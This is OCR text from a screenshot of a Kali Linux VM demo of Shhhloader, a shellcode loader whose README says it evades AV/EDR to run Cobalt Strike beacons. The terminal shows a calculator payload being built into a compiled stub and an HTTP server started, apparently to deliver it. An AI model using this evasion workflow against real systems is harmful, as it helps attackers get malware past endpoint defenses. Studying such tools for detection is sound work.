 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
icyguider/Shhhloader: S...
root@kali: ~/demo/Shhh...
~/tools/syswhispersload...
03:42 PM EN
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
root@kali: ~/demo/Shhhloader
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/tools/CobaltStrike/cs4.3 × root@kali: ~/demo/Shhhloader ×
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Saved as: calc.bin
root@kali:~/demo/Shhhloader# ls -l
total 64
-rw-r--r-- 1 root root 276 Sep 28 15:41 calc.bin
-rw-r--r-- 1 root root 35149 Sep 28 15:40 LICENSE
-rw-r--r-- 1 root root 1574 Sep 28 15:40 README.md
-rwxr-xr-x 1 root root 5982 Sep 28 15:40 Shhhloader.py
-rw-r--r-- 1 root root 8558 Sep 28 15:40 Syscalls.h
root@kali:~/demo/Shhhloader# ./Shhhloader.py calc.bin
•.•) - Shhhhh, AV might hear us!
[+] ICYGUIDER'S CUSTOM SYSWHISPERS SHELLCODE LOADER
[+] Saved new stub to stub.cpp
[+] Compiling new stub...
[!] a.exe has been compilied successfully!
root@kali:~/demo/Shhhloader# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Star 0 Fork 0
Trash
File System
Home
VBox_GAs_6
.1.26
and compilies a C++ stub that has been integrated with SysWhispers in order to bypass AV/EDR. The included python
builder will work on any Linux system that has Mingw-w64 installed.
The tool has been confirmed to successfully load a Cobalt Strike beacon on fully updated systems with Windows
Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all payloads.
Languages
C 58.9% Python 41.1%
Right Ctrl
3:42 PM
9/28/2021